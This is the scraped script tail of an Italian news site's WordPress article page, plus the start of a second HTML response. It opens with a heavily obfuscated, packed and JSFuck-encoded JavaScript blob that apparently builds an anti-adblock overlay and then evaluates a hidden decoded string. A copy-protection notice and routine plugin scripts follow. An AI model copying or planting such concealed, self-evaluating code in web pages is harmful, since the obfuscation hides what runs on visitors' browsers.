P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"25777","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"201191199"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"96edcee6d72878cf8c9d10b978cf5b1e","currentUrl":"https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/?amp=1","urlMetricSlug":"d89b7a9fe4bde3242c75d11d55ce9205","cachePurgePostId":25777,"urlMetricHMAC":"83392c1d0c9b5ec73847df8ce2679a87","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/?top_ten_id=25777&view_counter=1&_wpnonce=21be3f6e14
body_size: 43769
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  